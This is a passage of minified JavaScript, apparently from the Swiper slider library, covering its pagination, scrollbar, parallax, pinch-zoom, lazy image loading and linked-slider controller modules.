a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},xt={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;Ne.extend(e,{pagination:{init:wt.init.bind(e),render:wt.render.bind(e),update:wt.update.bind(e),destroy:wt.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){var e=this;e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(){var e=this;e.params.loop?e.pagination.update():"undefined"==typeof e.snapIndex&&e.pagination.update()},snapIndexChange:function(){var e=this;e.params.loop||e.pagination.update()},slidesLengthChange:function(){var e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(){var e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(){var e=this;e.pagination.destroy()},click:function(t){var a=this;a.params.pagination.el&&a.params.pagination.hideOnClick&&a.pagination.$el.length>0&&!e(t.target).hasClass(a.params.pagination.bulletClass)&&a.pagination.$el.toggleClass(a.params.pagination.hiddenClass)}}},Et={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?(p=-p,p>0?(d=s-p,p=0):-p+s>r&&(d=r+p)):p<0?(d=s+p,p=0):p+s>r&&(d=r-p),e.isHorizontal()?(Be.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(Be.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",n>=1?i[0].style.display="none":i[0].style.display="",e.params.scrollbarHide&&(i[0].style.opacity=0),Ne.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY;var l;l=(t-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),l=Math.max(Math.min(l,1),0),s&&(l=1-l);var d=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*l;a.updateProgress(d),a.setTranslate(d),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,a=t.scrollbar,i=t.$wrapperEl,s=a.$el,r=a.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),i.transition(0),s.transition(0),r.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=Ne.nextTick(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEvents,i=e.touchEventsDesktop,s=e.params,r=t.$el,n=r[0],o=!(!Be.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},l=!(!Be.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents?(Be.touch&&(n.addEventListener(a.start,e.scrollbar.onDragStart,o),n.addEventListener(a.move,e.scrollbar.onDragMove,o),n.addEventListener(a.end,e.scrollbar.onDragEnd,l)),(s.simulateTouch&&!Ue.ios&&!Ue.android||s.simulateTouch&&!Be.touch&&Ue.ios)&&(n.addEventListener("mousedown",e.scrollbar.onDragStart,o),Oe.addEventListener("mousemove",e.scrollbar.onDragMove,o),Oe.addEventListener("mouseup",e.scrollbar.onDragEnd,l))):(n.addEventListener(i.start,e.scrollbar.onDragStart,o),Oe.addEventListener(i.move,e.scrollbar.onDragMove,o),Oe.addEventListener(i.end,e.scrollbar.onDragEnd,l))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEvents,i=e.touchEventsDesktop,s=e.params,r=t.$el,n=r[0],o=!(!Be.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},l=!(!Be.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents?(Be.touch&&(n.removeEventListener(a.start,e.scrollbar.onDragStart,o),n.removeEventListener(a.move,e.scrollbar.onDragMove,o),n.removeEventListener(a.end,e.scrollbar.onDragEnd,l)),(s.simulateTouch&&!Ue.ios&&!Ue.android||s.simulateTouch&&!Be.touch&&Ue.ios)&&(n.removeEventListener("mousedown",e.scrollbar.onDragStart,o),Oe.removeEventListener("mousemove",e.scrollbar.onDragMove,o),Oe.removeEventListener("mouseup",e.scrollbar.onDragEnd,l))):(n.removeEventListener(i.start,e.scrollbar.onDragStart,o),Oe.removeEventListener(i.move,e.scrollbar.onDragMove,o),Oe.removeEventListener(i.end,e.scrollbar.onDragEnd,l))}},init:function(){var t=this;if(t.params.scrollbar.el){var a=t.scrollbar,i=t.$el,s=t.params.scrollbar,r=e(s.el);t.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===i.find(s.el).length&&(r=i.find(s.el));var n=r.find("."+t.params.scrollbar.dragClass);0===n.length&&(n=e('<div class="'+t.params.scrollbar.dragClass+'"></div>'),r.append(n)),Ne.extend(a,{$el:r,el:r[0],$dragEl:n,dragEl:n[0]}),s.draggable&&a.enableDraggable()}},destroy:function(){var e=this;e.scrollbar.disableDraggable()}},Tt={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;Ne.extend(e,{scrollbar:{init:Et.init.bind(e),destroy:Et.destroy.bind(e),updateSize:Et.updateSize.bind(e),setTranslate:Et.setTranslate.bind(e),setTransition:Et.setTransition.bind(e),enableDraggable:Et.enableDraggable.bind(e),disableDraggable:Et.disableDraggable.bind(e),setDragPosition:Et.setDragPosition.bind(e),onDragStart:Et.onDragStart.bind(e),onDragMove:Et.onDragMove.bind(e),onDragEnd:Et.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){var e=this;e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(){var e=this;e.scrollbar.updateSize()},resize:function(){var e=this;e.scrollbar.updateSize()},observerUpdate:function(){var e=this;e.scrollbar.updateSize()},setTranslate:function(){var e=this;e.scrollbar.setTranslate()},setTransition:function(e){var t=this;t.scrollbar.setTransition(e)},destroy:function(){var e=this;e.scrollbar.destroy()}}},St={setTransform:function(t,a){var i=this,s=i.rtl,r=e(t),n=s?-1:1,o=r.attr("data-swiper-parallax")||"0",l=r.attr("data-swiper-parallax-x"),d=r.attr("data-swiper-parallax-y"),p=r.attr("data-swiper-parallax-scale"),u=r.attr("data-swiper-parallax-opacity");if(l||d?(l=l||"0",d=d||"0"):i.isHorizontal()?(l=o,d="0"):(d=o,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*a*n+"%":l*a*n+"px",d=d.indexOf("%")>=0?parseInt(d,10)*a+"%":d*a+"px","undefined"!=typeof u&&null!==u){var c=u-(u-1)*(1-Math.abs(a));r[0].style.opacity=c}if("undefined"==typeof p||null===p)r.transform("translate3d("+l+", "+d+", 0px)");else{var h=p-(p-1)*(1-Math.abs(a));r.transform("translate3d("+l+", "+d+", 0px) scale("+h+")")}},setTranslate:function(){var t=this,a=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){t.parallax.setTransform(a,s)}),i.each(function(a,i){var n=i.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(a/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),e(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){t.parallax.setTransform(a,n)})})},setTransition:function(t){void 0===t&&(t=this.params.speed);var a=this,i=a.$el;i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(a,i){var s=e(i),r=parseInt(s.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),s.transition(r)})}},Ct={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var e=this;Ne.extend(e,{parallax:{setTransform:St.setTransform.bind(e),setTranslate:St.setTranslate.bind(e),setTransition:St.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0)},init:function(){var e=this;e.params.parallax&&e.parallax.setTranslate()},setTranslate:function(){var e=this;e.params.parallax&&e.parallax.setTranslate()},setTransition:function(e){var t=this;t.params.parallax&&t.parallax.setTransition(e)}}},Mt={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2));return r},onGestureStart:function(t){var a=this,i=a.params.zoom,s=a.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!Be.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=Mt.getDistanceBetweenTouches(t)}return r.$slideEl&&r.$slideEl.length||(r.$slideEl=e(t.target).closest(".swiper-slide"),0===r.$slideEl.length&&(r.$slideEl=a.slides.eq(a.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),void(a.zoom.isScaling=!0)):void(r.$imageEl=void 0)},onGestureChange:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(!Be.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,s.scaleMove=Mt.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length&&(Be.gestures?t.zoom.scale=e.scale*i.currentScale:i.scale=s.scaleMove/s.scaleStart*i.currentScale,i.scale>s.maxRatio&&(i.scale=s.maxRatio-1+Math.pow(i.scale-s.maxRatio+1,.5)),i.scale<a.minRatio&&(i.scale=a.minRatio+1-Math.pow(a.minRatio-i.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(!Be.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!Ue.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image;i.$imageEl&&0!==i.$imageEl.length&&(s.isTouched||(Ue.android&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=Ne.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=Ne.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this,t=e.zoom,a=t.gesture,i=t.image,s=t.velocity;if(a.$imageEl&&0!==a.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,n=300,o=s.x*r,l=i.currentX+o,d=s.y*n,p=i.currentY+d;0!==s.x&&(r=Math.abs((l-i.currentX)/s.x)),0!==s.y&&(n=Math.abs((p-i.currentY)/s.y));var u=Math.max(r,n);i.currentX=l,i.currentY=p;var c=i.width*t.scale,h=i.height*t.scale;i.minX=Math.min(a.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(a.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),a.$imageWrapEl.transition(u).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,a=t.gesture;a.$slideEl&&e.previousIndex!==e.activeIndex&&(a.$imageEl.transform("translate3d(0,0,0) scale(1)"),a.$imageWrapEl.transform("translate3d(0,0,0)"),a.$slideEl=void 0,a.$imageEl=void 0,a.$imageWrapEl=void 0,t.scale=1,t.currentScale=1)},toggle:function(e){var t=this,a=t.zoom;a.scale&&1!==a.scale?a.out():a.in(e)},in:function(t){var a=this,i=a.zoom,s=a.params.zoom,r=i.gesture,n=i.image;if(r.$slideEl||(r.$slideEl=a.clickedSlide?e(a.clickedSlide):a.slides.eq(a.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+s.containerClass)),r.$imageEl&&0!==r.$imageEl.length){r.$slideEl.addClass(""+s.zoomedSlideClass);var o,l,d,p,u,c,h,v,f,m,g,b,y,w,x,E,T,S;"undefined"==typeof n.touchesStart.x&&t?(o="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,l="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(o=n.touchesStart.x,l=n.touchesStart.y),i.scale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,i.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,t?(T=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,d=r.$slideEl.offset().left,p=r.$slideEl.offset().top,u=d+T/2-o,c=p+S/2-l,f=r.$imageEl[0].offsetWidth,m=r.$imageEl[0].offsetHeight,g=f*i.scale,b=m*i.scale,y=Math.min(T/2-g/2,0),w=Math.min(S/2-b/2,0),x=-y,E=-w,h=u*i.scale,v=c*i.scale,h<y&&(h=y),h>x&&(h=x),v<w&&(v=w),v>E&&(v=E)):(h=0,v=0),r.$imageWrapEl.transition(300).transform("translate3d("+h+"px, "+v+"px,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")")}},out:function(){var t=this,a=t.zoom,i=t.params.zoom,s=a.gesture;s.$slideEl||(s.$slideEl=t.clickedSlide?e(t.clickedSlide):t.slides.eq(t.activeIndex),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass)),s.$imageEl&&0!==s.$imageEl.length&&(a.scale=1,a.currentScale=1,s.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),s.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),s.$slideEl.removeClass(""+i.zoomedSlideClass),s.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!Be.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};Be.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!Be.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};Be.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},zt={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(a){t[a]=Mt[a].bind(e)}),Ne.extend(e,{zoom:t})},on:{init:function(){var e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy:function(){var e=this;e.zoom.disable()},touchStart:function(e){var t=this;t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(e){var t=this;t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(e){var t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(){var e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()}}},kt={loadInSlide:function(t,a){void 0===a&&(a=!0);
var i=this,s=i.params.lazy;if("undefined"!=typeof t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled,n=r?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),o=n.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!n.hasClass(s.elementClass)||n.hasClass(s.loadedClass)||n.hasClass(s.loadingClass)||(o=o.add(n[0])),0!==o.length&&o.each(function(t,r){var o=e(r);o.addClass(s.loadingClass);var l=o.attr("data-background"),d=o.attr("data-src"),p=o.attr("data-srcset"),u=o.attr("data-sizes");i.loadImage(o[0],d||l,p,u,!1,function(){if("undefined"!=typeof i&&null!==i&&i&&(!i||i.params)&&!i.destroyed){if(l?(o.css("background-image",'url("'+l+'")'),o.removeAttr("data-background")):(p&&(o.attr("srcset",p),o.removeAttr("data-srcset")),u&&(o.attr("sizes",u),o.removeAttr("data-sizes")),d&&(o.attr("src",d),o.removeAttr("data-src"))),o.addClass(s.loadedClass).removeClass(s.loadingClass),n.find("."+s.preloaderClass).remove(),i.params.loop&&a){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var t=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(t.index(),!1)}else{var r=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(r.index(),!1)}}i.emit("lazyImageReady",n[0],o[0])}}),i.emit("lazyImageLoad",n[0],o[0])})}},load:function(){function t(e){if(l){if(s.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(n[e])return!0;return!1}function a(t){return l?e(t).attr("data-swiper-slide-index"):e(t).index()}var i=this,s=i.$wrapperEl,r=i.params,n=i.slides,o=i.activeIndex,l=i.virtual&&r.virtual.enabled,d=r.lazy,p=r.slidesPerView;if("auto"===p&&(p=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)s.children("."+r.slideVisibleClass).each(function(t,a){var s=l?e(a).attr("data-swiper-slide-index"):e(a).index();i.lazy.loadInSlide(s)});else if(p>1)for(var u=o;u<o+p;u+=1)t(u)&&i.lazy.loadInSlide(u);else i.lazy.loadInSlide(o);if(d.loadPrevNext)if(p>1||d.loadPrevNextAmount&&d.loadPrevNextAmount>1){for(var c=d.loadPrevNextAmount,h=p,v=Math.min(o+h+Math.max(c,h),n.length),f=Math.max(o-Math.max(h,c),0),m=o+p;m<v;m+=1)t(m)&&i.lazy.loadInSlide(m);for(var g=f;g<o;g+=1)t(g)&&i.lazy.loadInSlide(g)}else{var b=s.children("."+r.slideNextClass);b.length>0&&i.lazy.loadInSlide(a(b));var y=s.children("."+r.slidePrevClass);y.length>0&&i.lazy.loadInSlide(a(y))}}},Pt={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var e=this;Ne.extend(e,{lazy:{initialImageLoaded:!1,load:kt.load.bind(e),loadInSlide:kt.loadInSlide.bind(e)}})},on:{beforeInit:function(){var e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(){var e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll:function(){var e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(){var e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(){var e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){var e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()}}},$t={LinearSpline:function(e,t){var a=function(){var e,t,a;return function(i,s){for(t=-1,e=i.length;e-t>1;)a=e+t>>1,i[a]<=s?t=a:e=a;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var i,s;return this.interpolate=function(e){return e?(s=a(this.x,e),i=s-1,(e-this.x[i])*(this.y[s]-this.y[i])/(this.x[s]-this.x[i])+this.y[i]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new $t.LinearSpline(t.slidesGrid,e.slidesGrid):new $t.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),s=-r.controller.spline.interpolate(-t)),s&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),s=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,r),e.updateActiveIndex(),e.updateSlidesClasses()}var i,s,r=this,n=r.controller.control;if(Array.isArray(n))for(var o=0;o<n.length;o+=1)n[o]!==t&&n[o]instanceof rt&&a(n[o]);else n instanceof rt&&t!==n&&a(n)},setTransition:function(e,t){function a(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.$wrapperEl.transitionEnd(function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())}))}var i,s=this,r=s.controller.control;if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof rt&&a(r[i]);else r instanceof rt&&t!==r&&a(r)}},Lt={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;Ne.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:$t.getInterpolateFunction.bind(e),setTranslate:$t.setTranslate.bind(e),setTransition:$t.setTransition.bind(e)}})},on:{update:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(){var e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete 